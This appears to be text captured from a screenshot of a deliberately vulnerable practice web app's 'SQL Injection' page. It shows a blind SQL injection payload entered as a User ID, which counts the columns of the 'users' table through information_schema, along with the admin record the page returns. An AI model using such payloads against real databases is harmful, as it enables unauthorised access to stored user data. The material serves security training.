 Vulnerability: SQL Injection
User ID:
Submit
ID: 1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 #
First name: admin
Surname: admin